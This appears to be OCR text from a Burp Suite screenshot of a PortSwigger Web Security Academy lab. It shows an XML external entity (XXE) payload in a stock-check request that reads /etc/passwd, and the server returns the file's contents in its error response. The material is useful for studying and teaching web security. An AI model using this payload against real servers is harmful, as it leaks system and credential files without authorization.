 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Proxy Target Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
14 × ...
Send Cancel < > Target: https://ac8f1f411fdf9b03800d03f8000a0050.web-security-academy.net
Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: ac8f1f411fdf9b03800d03f8000a0050.web-security-academy.net
3 Connection: close
4 Content-Length: 174
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 S
6 Content-Type: application/xml
7 Accept: */*
8 Origin: https://ac8f1f411fdf9b03800d03f8000a0050.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://ac8f1f411fdf9b03800d03f8000a0050.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: session=0FF4grxgw5vV9evS6zBsB6pWBOXyFlSd
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE test [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
3
</storeId>
</stockCheck>
Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1187
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
30 "
Search... 0 matches \n Pretty
Done 1,303 bytes | 725 millis
Ps ENG